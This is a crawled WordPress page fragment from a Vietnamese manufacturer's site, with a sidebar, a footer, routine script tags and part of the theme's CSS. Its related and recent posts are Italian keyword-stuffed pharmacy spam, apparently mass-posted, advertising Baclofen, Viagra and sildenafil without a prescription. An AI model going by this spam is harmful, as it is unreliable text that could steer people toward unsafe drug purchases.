													<p>Valutazione 4.8 sulla base di 100 voti. Content per acquistare Lioresal serve ricetta conveniente Lioresal Baclofen Belgio prezzo farmacia Lioresal 10 mg Ci sono problemi con l&#8217;assunzione di Lioresal 10 mg 10 mg? Farmacia online più sicura per Lioresal 10 mg generico Lioresal 10 mg Israele Pillole di Lioresal 10 mg senza ricetta online Baclofen [&hellip;]</p>
												</div><!-- .data -->
												<div class="entry-meta">
													By cpadmin												</div><!-- .entry-meta -->
											</div>
										</div>
										<!-- related-post-box-item -->
									</div>
																		<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
										<!-- related-post-box-item -->
										<div class="related-post-box-item matchHeight">
											<div class="holder">
												<div class="title">
													<p class="date">August 16, 2024</p>
													<h6 class="title"><a href="https://cpjapan.com.vn/2024/08/16/sildenafil-citrate-dapoxetine-farmacia-online-affidabile/" rel="bookmark" title="Sildenafil Citrate + Dapoxetine farmacia online affidabile">Sildenafil Citrate + Dapoxetine farmacia online affidabile</a></h6>
												</div><!-- .title -->
												<div class="data">
													<p>Valutazione 4.7 sulla base di 392 voti. Content Quanto tempo ci vuole pillole Viagra Super Force 100 + 100 mg per lavorare? Come si fa a capire se un uomo ha preso il Viagra? cuanto cuesta Viagra Super Force generico colombia Quando non prendere tadalafil? A cosa serve Viagra Super Force 100 + 100 mg? [&hellip;]</p>
												</div><!-- .data -->
												<div class="entry-meta">
													By cpadmin												</div><!-- .entry-meta -->
											</div>
										</div>
										<!-- related-post-box-item -->
									</div>
																	</div>
							</div>
							<!-- related-post-box -->
														<!-- comments-area -->
																																											<!-- comments-area -->
						</div>
						<!-- blog_single -->
					</div>
																		<div class="col-lg-3 col-md-3 col-sm-4 col-xs-12 pull-right">
													
<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://cpjapan.com.vn/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		
		<ul>
											<li>
					<a href="https://cpjapan.com.vn/2024/08/16/confrontare-i-prezzi-di-baclofen/">Confrontare i prezzi di Baclofen</a>
									</li>
											<li>
					<a href="https://cpjapan.com.vn/2024/08/16/sildenafil-citrate-dapoxetine-farmacia-online-affidabile/">Sildenafil Citrate + Dapoxetine farmacia online affidabile</a>
									</li>
											<li>
					<a href="https://cpjapan.com.vn/2024/08/16/comprare-pillole-di-flomax/">Comprare pillole di Flomax</a>
									</li>
											<li>
					<a href="https://cpjapan.com.vn/2024/08/16/sildenafil-citrate-a-buon-mercato-liguria/">Sildenafil Citrate A Buon Mercato Liguria</a>
									</li>
											<li>
					<a href="https://cpjapan.com.vn/2024/08/16/pillole-generiche-di-augmentin/">Pillole generiche di Augmentin</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive">
			<ul>
					<li><a href='https://cpjapan.com.vn/2024/08/'>August 2024</a></li>
	<li><a href='https://cpjapan.com.vn/2024/06/'>June 2024</a></li>
	<li><a href='https://cpjapan.com.vn/2024/03/'>March 2024</a></li>
	<li><a href='https://cpjapan.com.vn/2024/02/'>February 2024</a></li>
	<li><a href='https://cpjapan.com.vn/2024/01/'>January 2024</a></li>
	<li><a href='https://cpjapan.com.vn/2023/12/'>December 2023</a></li>
	<li><a href='https://cpjapan.com.vn/2023/08/'>August 2023</a></li>
	<li><a href='https://cpjapan.com.vn/2023/04/'>April 2023</a></li>
	<li><a href='https://cpjapan.com.vn/2023/03/'>March 2023</a></li>
	<li><a href='https://cpjapan.com.vn/2023/02/'>February 2023</a></li>
	<li><a href='https://cpjapan.com.vn/2023/01/'>January 2023</a></li>
	<li><a href='https://cpjapan.com.vn/2022/08/'>August 2022</a></li>
	<li><a href='https://cpjapan.com.vn/2022/07/'>July 2022</a></li>
	<li><a href='https://cpjapan.com.vn/2022/06/'>June 2022</a></li>
	<li><a href='https://cpjapan.com.vn/2022/05/'>May 2022</a></li>
	<li><a href='https://cpjapan.com.vn/2022/02/'>February 2022</a></li>
	<li><a href='https://cpjapan.com.vn/2022/01/'>January 2022</a></li>
	<li><a href='https://cpjapan.com.vn/2021/12/'>December 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/11/'>November 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/10/'>October 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/09/'>September 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/08/'>August 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/07/'>July 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/06/'>June 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/05/'>May 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/04/'>April 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/03/'>March 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/02/'>February 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/01/'>January 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2020/12/'>December 2020</a></li>
	<li><a href='https://cpjapan.com.vn/2020/11/'>November 2020</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories">
			<ul>
					<li class="cat-item cat-item-1"><a href="https://cpjapan.com.vn/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta">
		<ul>
						<li><a href="https://cpjapan.com.vn/wp-login.php">Log in</a></li>
			<li><a href="https://cpjapan.com.vn/feed/">Entries feed</a></li>
			<li><a href="https://cpjapan.com.vn/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="unbound_recent_posts_widget-1" class="widget widget_unbound_recent_posts_widget">		<div class="rt-recent-post-with-thumbnail element-one">
			<h2 class="widget-title">RECENT POSTS</h2>
			<ul class="rt-recent-post-with-thumbnail-holder">
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://cpjapan.com.vn/2024/08/16/confrontare-i-prezzi-di-baclofen/"><p class="title">Confrontare i prezzi di Baclofen</p></a>
					<p class="date">16 August, 2024</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://cpjapan.com.vn/2024/08/16/sildenafil-citrate-dapoxetine-farmacia-online-affidabile/"><p class="title">Sildenafil Citrate + Dapoxetine farmacia online affidabile</p></a>
					<p class="date">16 August, 2024</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://cpjapan.com.vn/2024/08/16/comprare-pillole-di-flomax/"><p class="title">Comprare pillole di Flomax</p></a>
					<p class="date">16 August, 2024</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://cpjapan.com.vn/2024/08/16/sildenafil-citrate-a-buon-mercato-liguria/"><p class="title">Sildenafil Citrate A Buon Mercato Liguria</p></a>
					<p class="date">16 August, 2024</p>
				</li>
							</ul>
		</div>
		</section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://cpjapan.com.vn/category/uncategorized/">Uncategorized</a> (4,729)
</li>
			</ul>

			</section><section id="archives-3" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://cpjapan.com.vn/2024/08/'>August 2024</a>&nbsp;(11)</li>
	<li><a href='https://cpjapan.com.vn/2024/06/'>June 2024</a>&nbsp;(5)</li>
	<li><a href='https://cpjapan.com.vn/2024/03/'>March 2024</a>&nbsp;(17)</li>
	<li><a href='https://cpjapan.com.vn/2024/02/'>February 2024</a>&nbsp;(33)</li>
	<li><a href='https://cpjapan.com.vn/2024/01/'>January 2024</a>&nbsp;(71)</li>
	<li><a href='https://cpjapan.com.vn/2023/12/'>December 2023</a>&nbsp;(13)</li>
	<li><a href='https://cpjapan.com.vn/2023/08/'>August 2023</a>&nbsp;(6)</li>
	<li><a href='https://cpjapan.com.vn/2023/04/'>April 2023</a>&nbsp;(6)</li>
	<li><a href='https://cpjapan.com.vn/2023/03/'>March 2023</a>&nbsp;(9)</li>
	<li><a href='https://cpjapan.com.vn/2023/02/'>February 2023</a>&nbsp;(34)</li>
	<li><a href='https://cpjapan.com.vn/2023/01/'>January 2023</a>&nbsp;(106)</li>
	<li><a href='https://cpjapan.com.vn/2022/08/'>August 2022</a>&nbsp;(153)</li>
	<li><a href='https://cpjapan.com.vn/2022/07/'>July 2022</a>&nbsp;(2108)</li>
	<li><a href='https://cpjapan.com.vn/2022/06/'>June 2022</a>&nbsp;(1215)</li>
	<li><a href='https://cpjapan.com.vn/2022/05/'>May 2022</a>&nbsp;(33)</li>
	<li><a href='https://cpjapan.com.vn/2022/02/'>February 2022</a>&nbsp;(52)</li>
	<li><a href='https://cpjapan.com.vn/2022/01/'>January 2022</a>&nbsp;(121)</li>
	<li><a href='https://cpjapan.com.vn/2021/12/'>December 2021</a>&nbsp;(104)</li>
	<li><a href='https://cpjapan.com.vn/2021/11/'>November 2021</a>&nbsp;(5)</li>
	<li><a href='https://cpjapan.com.vn/2021/10/'>October 2021</a>&nbsp;(64)</li>
	<li><a href='https://cpjapan.com.vn/2021/09/'>September 2021</a>&nbsp;(61)</li>
	<li><a href='https://cpjapan.com.vn/2021/08/'>August 2021</a>&nbsp;(105)</li>
	<li><a href='https://cpjapan.com.vn/2021/07/'>July 2021</a>&nbsp;(17)</li>
	<li><a href='https://cpjapan.com.vn/2021/06/'>June 2021</a>&nbsp;(93)</li>
	<li><a href='https://cpjapan.com.vn/2021/05/'>May 2021</a>&nbsp;(47)</li>
	<li><a href='https://cpjapan.com.vn/2021/04/'>April 2021</a>&nbsp;(21)</li>
	<li><a href='https://cpjapan.com.vn/2021/03/'>March 2021</a>&nbsp;(26)</li>
	<li><a href='https://cpjapan.com.vn/2021/02/'>February 2021</a>&nbsp;(30)</li>
	<li><a href='https://cpjapan.com.vn/2021/01/'>January 2021</a>&nbsp;(43)</li>
	<li><a href='https://cpjapan.com.vn/2020/12/'>December 2020</a>&nbsp;(100)</li>
	<li><a href='https://cpjapan.com.vn/2020/11/'>November 2020</a>&nbsp;(20)</li>
			</ul>

			</section></aside><!-- #secondary -->
						</div>
									</div>
				<!-- row -->
			</div>
		</section>
		<!-- wraper_blog_main -->
	</main><!-- #main -->
</div><!-- #primary -->


        	</div>
        	<!-- #content -->
        </div>
        <!-- #page -->
        
        <!-- wraper_footer -->
<footer class="wraper_footer style-one">

		<!-- wraper_footer_main -->
	<div class="wraper_footer_main">
	<div class="container">
		<!-- row -->
		<div class="row footer_main">
			<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-header-menu-container"><ul id="menu-header-menu-2" class="menu rt-mega-menu-transition-default"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-flyout rt-mega-menu-hover item-7694"><a  href="https://cpjapan.com.vn/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-8292"><a  href="https://cpjapan.com.vn/about-us/">ABOUT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-8894"><a  href="https://cpjapan.com.vn/products/">PRODUCTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-9331"><a  href="https://cpjapan.com.vn/capability/">CAPABILITY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-7884"><a  href="https://cpjapan.com.vn/contact/">CONTACT</a></li>
</ul></div></section></div>
									 </div><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="text-2" class="widget widget_text"><h5 class="widget-title">CONTACT</h5>			<div class="textwidget"><p><strong>Address:</strong> 26th Floor, Block A, Song Da Building, Pham Hung, Nam Tu Liem, Ha Noi<br />
<strong>Factory:</strong> Tan Hoi Village, Dan Phuong District, Ha Noi<br />
<strong>Phone:</strong> (+84) 901 791 686<br />
<strong>Email:</strong> tam.nv@cpjapan.com.vn</p>
</div>
		</section></div>
									 </div>			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_footer_main -->
		<!-- wraper_footer_copyright -->
	<div class="wraper_footer_copyright">
		<div class="container">
			<!-- row -->
			<div class="row footer_copyright">
				<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
					<!-- footer_copyright_item -->
					<div class="footer_copyright_item text-left">
											</div>
					<!-- footer_copyright_item -->
				</div>
				<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
					<!-- footer_copyright_item -->
					<div class="footer_copyright_item text-right">
						<p>AET CP JAPAN - 2018</p>
					</div>
					<!-- footer_copyright_item -->
				</div>
			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_footer_copyright -->
</footer>
<!-- wraper_footer -->

    </div>
    <!-- radiantthemes-website-layout -->

<!-- ngg_resource_manager_marker --><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/cpjapan.com.vn\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/radiantthemes-mega-menu/assets/js/rt-megamenu.js?ver=6.2.8' id='rt-megamenu-front-end-js-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/themes/unbound/js/bootstrap.min.js?ver=6.2.8' id='bootstrap-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/themes/unbound/js/jquery.sidr.min.js?ver=6.2.8' id='sidr-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/themes/unbound/js/jquery.matchHeight-min.js?ver=6.2.8' id='matchHeight-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/themes/unbound/js/wow.min.js?ver=6.2.8' id='wow-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/themes/unbound/js/jquery.nicescroll.min.js?ver=6.2.8' id='nicescroll-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/themes/unbound/js/jquery.sticky.min.js?ver=6.2.8' id='sticky-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/themes/unbound/js/radiantthemes-custom.js?ver=6.2.8' id='radiantthemes-custom-js'></script>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cpjapan.com.vn/wp-content/themes/unbound/css/radiantthemes-dynamic.css?ver=1769412340
body_size: 2691
content:


.radiantthemes-website-layout.boxed{
	max-width: 1200px ;
}

@media (min-width: 1200px){

	.radiantthemes-website-layout.boxed .container{
	    width: calc( 1200px - 30px) ;
	}

	.radiantthemes-website-layout.boxed .container.page-container{
	    width: 1200px ;
	}

}

.radiantthemes-website-layout.boxed .container-fluid{
	max-width: calc( 1200px - 30px) ;
}


a,
a:hover,
a:focus,
.sidr-close,
.widget-area > .widget.widget_rss ul li .rss-date:before,
.widget-area > .widget.widget_archive ul li a:hover,
.widget-area > .widget.widget_categories ul li a:hover,
.widget-area > .widget.widget_meta ul li a:hover,
.widget-area > .widget.widget_pages ul li a:hover,
.widget-area > .widget.widget_nav_menu ul li a:hover,
.widget-area > .widget.widget_bizcorp_business_contact_box_widget ul.contact li:before,
.post.style-one .post-meta > span i,
.post.style-two .entry-main .post-meta > span i,
.post.style-three .entry-main .post-meta > span i,
.post.style-default .entry-main .entry-meta > .holder > .data .meta > span i,
.post.single-post .entry-header .entry-meta > .holder > .data .meta > span i,
.radiantthemes-shop-box.style-five > .holder:hover > .data > .action-buttons > .button,
.radiantthemes-shop-box.style-five > .holder:hover > .data > .action-buttons > .added_to_cart,
.wraper_maintenance_main.style-one .maintenance_main_item h2,
.wraper_maintenance_main.style-three .maintenance_main_item h1 strong,
.default-page ul:not(.contact) > li:before,
.comment-content ul:not(.contact) > li:before,
.comments-area ol.comment-list li .reply{
	color: #253cac ;
}

.nicescroll-cursors,
.preloader,
body > .scrollup,
.pagination > *.current,
.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce div.product form.cart .button,
.woocommerce div.product form.cart .button:hover,
.woocommerce #respond input#submit,
.woocommerce #respond input#submit:hover,
.woocommerce button.button[name="apply_coupon"],
.woocommerce button.button[name="update_cart"],
.woocommerce button.button[name="update_cart"]:disabled,
.woocommerce button.button[name="update_cart"]:hover,
.woocommerce input.button:disabled:hover,
.woocommerce input.button:disabled[disabled]:hover,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,
.woocommerce form .form-row input.button,
.woocommerce form .form-row input.button:hover,
.woocommerce form.checkout_coupon .form-row .button,
.woocommerce #payment #place_order,
.widget-area > .widget .tagcloud > [class*='tag-link-']:hover,
.widget-area > .widget.widget_price_filter .ui-slider .ui-slider-range,
.widget-area > .widget.widget_price_filter .ui-slider .ui-slider-handle,
.post.style-default .entry-main .post-read-more .btn,
.page.style-default .entry-main .post-read-more .btn,
.tribe_events.style-default .entry-main .post-read-more .btn,
.testimonial.style-default .entry-main .post-read-more .btn,
.team.style-default .entry-main .post-read-more .btn,
.portfolio.style-default .entry-main .post-read-more .btn,
.case-studies.style-default .entry-main .post-read-more .btn,
.client.style-default .entry-main .post-read-more .btn,
.product.style-default .entry-main .post-read-more .btn
.radiantthemes-search-form .form-row button[type=submit],
.nav > [class*='menu-'] > ul.menu > li:before,
.footer_main_item ul.social li a:hover,
.footer_main_item .widget-title:before,
.post.style-two .entry-main .post-read-more .btn,
.post.style-three .entry-main .post-read-more .btn,
.post.style-five > .holder .category-list span,
.post-tags a[rel='tag']:hover,
.comments-area .comment-form > p button[type=submit],
.comments-area .comment-form > p button[type=reset],
.error_main .btn:before,
.radiantthemes-shop-box.style-one > .holder > .onsale,
.radiantthemes-shop-box.style-two > .holder > .onsale,
.maintenance_main .maintenance-progress > .maintenance-progress-bar,
.maintenance_main .maintenance-progress > .maintenance-progress-bar > .maintenance-progress-percentage > span,
.shop_single > .product > .woocommerce-tabs > ul.tabs > li > a:before,
.wraper_error_main.style-one .error_main .btn,
.wraper_error_main.style-two .error_main .btn,
.wraper_error_main.style-three .error_main_item .btn,
.wraper_error_main.style-four .error_main .btn{
	background-color: #253cac ;
}

.shop_single > .onsale{
	background-color: #253cac !important;
}

.edit-link{
	background-color: #253cac ;
}

.footer_main_item ul.social li a:hover,
.pagination > *.current,
.woocommerce nav.woocommerce-pagination ul li span.current,
.widget-area > .widget .search-form input[type=search]:focus,
.widget-area > .widget select:focus,
.widget-area > .widget .tagcloud > [class*='tag-link-']:hover,
.comments-area .comment-form > p input[type=text]:focus,
.comments-area .comment-form > p input[type=email]:focus,
.comments-area .comment-form > p input[type=tel]:focus,
.comments-area .comment-form > p input[type=url]:focus,
.comments-area .comment-form > p input[type=password]:focus,
.comments-area .comment-form > p input[type=date]:focus,
.comments-area .comment-form > p input[type=time]:focus,
.comments-area .comment-form > p select:focus,
.comments-area .comment-form > p textarea:focus,
.rt-shop-box.style-two > .holder > .pic > .data,
.woocommerce #review_form #respond textarea:focus,
.woocommerce form .form-row input.input-text:focus,
.woocommerce form .form-row textarea:focus,
.post-tags a[rel='tag']:hover{
	border-color: #253cac ;
}

.maintenance_main .maintenance-progress > .maintenance-progress-bar > .maintenance-progress-percentage > span:before{
	border-top-color: #253cac ;
}

.radiant-contact-form.element-two .form-row .wpcf7-form-control-wrap:before{
	border-bottom-color: #253cac ;
}

.default-page blockquote,
.comment-content blockquote{
	border-left-color: #253cac ;
}


.wraper_header.style-default .wraper_header_main{
	background-color: #253cac ;
}


.wraper_header.style-one .header_main_action ul > li i,
.wraper_header.style-one .header_main .responsive-nav i{
	font-size: 17px ;
}

.wraper_header.style-one .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count{
	background-color: #253cac ;
}

body[data-header-style='header-style-one'] #hamburger-menu{
	max-width: 580px ;
}

body[data-header-style='header-style-one'] #hamburger-menu.right{
	right: -580px ;
}


.wraper_header.style-two .header_main_action ul > li i,
.wraper_header.style-two .header_main .responsive-nav i{
	font-size: 17px ;
}

.wraper_header.style-two .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count{
	background-color: #253cac ;
}

body[data-header-style='header-style-two'] #hamburger-menu{
	max-width: 500px ;
}

body[data-header-style='header-style-two'] #hamburger-menu.right{
	right: -500px ;
}


.wraper_header.style-three .header_main_action ul > li i,
.wraper_header.style-three .header_main .responsive-nav i{
	font-size: 17px ;
}

.wraper_header.style-three .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count,
.wraper_header.style-three .nav > [class*='menu-'] > ul.menu > li > a:before{
	background-color: #253cac ;
}

body[data-header-style='header-style-three'] #hamburger-menu{
	max-width: 400px ;
}

body[data-header-style='header-style-three'] #hamburger-menu.right{
	right: -400px ;
}


.wraper_header.style-four .header_main_action ul > li i,
.wraper_header.style-four .header_main .responsive-nav i{
	font-size: 20px ;
}

.wraper_header.style-four .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count,
.wraper_header.style-four .nav > [class*='menu-'] > ul.menu > li > a:before{
	background-color: #253cac ;
}

body[data-header-style='header-style-four'] #hamburger-menu{
	max-width: 400px ;
}

body[data-header-style='header-style-four'] #hamburger-menu.right{
	right: -400px ;
}


.wraper_header.style-five .header_main_action ul > li i,
.wraper_header.style-five .header_main .responsive-nav i{
	font-size: 17px ;
}

.wraper_header.style-five .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count,
.wraper_header.style-five .nav > [class*='menu-'] > ul.menu > li > a:before{
	background-color: #253cac ;
}

body[data-header-style='header-style-five'] #hamburger-menu{
	max-width: 400px ;
}

body[data-header-style='header-style-five'] #hamburger-menu.right{
	right: -400px ;
}


.wraper_header.style-six .header_main_action ul > li i{
	font-size: 17px ;
}

.wraper_header.style-six .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count{
	background-color: #253cac ;
}

body[data-header-style='header-style-six'] #hamburger-menu{
	max-width: 400px ;
}

body[data-header-style='header-style-six'] #hamburger-menu.right{
	right: -400px ;
}


.wraper_header.style-seven .header_main_action ul > li i{
	font-size: 17px ;
}

.wraper_header.style-seven .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count{
	background-color: #253cac ;
}

body[data-header-style='header-style-seven'] #hamburger-menu{
	max-width: 400px ;
}

body[data-header-style='header-style-seven'] #hamburger-menu.right{
	right: -400px ;
}


.wraper_header.style-eight .header_main_action ul > li i{
	font-size: 20px ;
}

.wraper_header.style-eight .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count{
	background-color: #253cac ;
}

body[data-header-style='header-style-eight'] #hamburger-menu{
	max-width: 400px ;
}

body[data-header-style='header-style-eight'] #hamburger-menu.right{
	right: -400px ;
}


.wraper_header.style-nine .header_main_action ul > li i{
	font-size: 17px ;
}

.wraper_header.style-nine .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count{
	background-color: #253cac ;
}

.wraper_fullwidth_menu .full-inner nav ul li a:hover,
.wraper_fullwidth_menu .full-inner nav ul li.current-menu-item > a,
.wraper_fullwidth_menu .full-inner nav ul li.current-menu-parent > a,
.wraper_fullwidth_menu .full-inner nav ul li.current-menu-ancestor > a,
.wraper_fullwidth_menu .full-inner .full-contact ul li.title{
	color: #253cac ;
}


.wraper_header.style-ten .header_main_action ul > li i,
.wraper_header.style-ten .header_main .responsive-nav i{
	font-size: 18px ;
}

body[data-header-style='header-style-ten'] #hamburger-menu{
	max-width: 600px ;
}

body[data-header-style='header-style-ten'] #hamburger-menu.right{
	right: -600px ;
}


.wraper_header.style-twelve .header_main_action ul > li i,
.wraper_header.style-twelve .header_main .responsive-nav i{
	font-size: 17px ;
}

.wraper_header.style-twelve .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count,
.wraper_header.style-twelve .nav > [class*='menu-'] > ul.menu > li > a:before{
	background-color: #253cac ;
}

body[data-header-style='header-style-twelve'] #hamburger-menu{
	max-width: 600px ;
}

body[data-header-style='header-style-twelve'] #hamburger-menu.right{
	right: -600px ;
}


.wraper_inner_banner_main .inner_banner_main{
	text-align: center ;
}

.wraper_inner_banner_breadcrumb .inner_banner_breadcrumb{
	text-align: center ;
}


.wraper_footer.style-eleven .footer_main_item input[type="submit"],
.wraper_footer.style-eleven .footer_main_item input[type="button"],
.wraper_footer.style-eleven .footer_main_item button[type="submit"],
.wraper_footer.style-eleven .footer_main_item button[type="button"]{
	background-color: #253cac ;
}


.radiantthemes-button > .radiantthemes-button-main, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce form .form-row input.button, .woocommerce .return-to-shop .button, .widget-area > .widget.widget_price_filter .button, .rt-fancy-text-box.element-one > .holder > .more > a, .rt-fancy-text-box.element-two > .holder > .more > a, .rt-fancy-text-box.element-three > .holder > .more > a, .rt-fancy-text-box.element-four > .holder > .more > a, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data .btn, .rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .pic > .data .btn{
	background-color: #253cac ;
}


.radiantthemes-dropcaps.element-two > .holder > .radiantthemes-dropcap-letter{
	color: #253cac ;
}

.radiantthemes-dropcaps.element-two > .holder > .radiantthemes-dropcap-letter{
	border-color: #253cac ;
}

.radiantthemes-dropcaps.element-three > .holder > .radiantthemes-dropcap-letter,
.radiantthemes-dropcaps.element-seven > .holder > .radiantthemes-dropcap-letter,
.radiantthemes-dropcaps.element-eight > .holder > .radiantthemes-dropcap-letter{
	background-color: #253cac ;
}


.rt-blockquote.element-one > blockquote > i.fa{
	color: #253cac ;
}


.radiantthemes-accordion.element-one .radiantthemes-accordion-item > .radiantthemes-accordion-item-title > .radiantthemes-accordion-item-title-icon i,
.radiantthemes-accordion.element-two .radiantthemes-accordion-item > .radiantthemes-accordion-item-title > .radiantthemes-accordion-item-title-icon i,
.radiantthemes-accordion.element-three .radiantthemes-accordion-item > .radiantthemes-accordion-item-title > .radiantthemes-accordion-item-title-icon i,
.radiantthemes-accordion.element-four .radiantthemes-accordion-item > .radiantthemes-accordion-item-title > .panel-title > .panel-title-counter{
	color: #253cac ;
}


.rt-pricing-table.element-one > .holder > .more .btn,
.rt-pricing-table.element-two > .holder > .more .btn,
.rt-pricing-table.element-three.spotlight > .holder > .heading,
.rt-pricing-table.element-three:hover > .holder > .heading,
.rt-pricing-table.element-three > .holder > .list .btn,
.rt-pricing-table.element-four > .holder > .more .btn,
.rt-pricing-table.element-five > .holder > .more .btn,
.rt-pricing-table.element-six > .holder > .more .btn{
	border-color: #253cac ;
}

.rt-pricing-table.element-one > .holder > .pricing .price,
.rt-pricing-table.element-one > .holder > .more .btn,
.rt-pricing-table.element-two.spotlight > .holder > .heading .title,
.rt-pricing-table.element-two:hover > .holder > .heading .title,
.rt-pricing-table.element-two > .holder > .more .btn,
.rt-pricing-table.element-three.spotlight > .holder > .list ul li:before,
.rt-pricing-table.element-three:hover > .holder > .list ul li:before,
.rt-pricing-table.element-three > .holder > .list .btn,
.rt-pricing-table.element-four > .holder > .pricing .price,
.rt-pricing-table.element-four > .holder > .more .btn,
.rt-pricing-table.element-six > .holder > .more .btn{
	color: #253cac ;
}

.rt-pricing-table.element-one.spotlight > .holder > .pricing .period,
.rt-pricing-table.element-one:hover > .holder > .pricing .period,
.rt-pricing-table.element-one.spotlight > .holder > .more .btn,
.rt-pricing-table.element-one:hover > .holder > .more .btn,
.rt-pricing-table.element-two.spotlight > .holder > .more .btn,
.rt-pricing-table.element-two:hover > .holder > .more .btn,
.rt-pricing-table.element-three.spotlight > .holder > .heading,
.rt-pricing-table.element-three:hover > .holder > .heading,
.rt-pricing-table.element-three.spotlight > .holder > .list .btn,
.rt-pricing-table.element-three:hover > .holder > .list .btn,
.rt-pricing-table.element-four.spotlight > .holder:before,
.rt-pricing-table.element-four:hover > .holder:before,
.rt-pricing-table.element-four.spotlight > .holder > .more .btn,
.rt-pricing-table.element-four:hover > .holder > .more .btn,
.rt-pricing-table.element-five > .holder > .more .btn,
.rt-pricing-table.element-six:hover > .holder > .more .btn,
.rt-pricing-table.element-seven > .holder > .more .btn{
	background-color: #253cac ;
}


.radiantthemes-list.element-one ul li:before,
.radiantthemes-list.element-two ul li:before,
.radiantthemes-list.element-three ul li:before,
.radiantthemes-list.element-four ul li:before,
.radiantthemes-list.element-five ul li:before,
.radiantthemes-list.element-six ul li:before,
.radiantthemes-list.element-seven ul li:before,
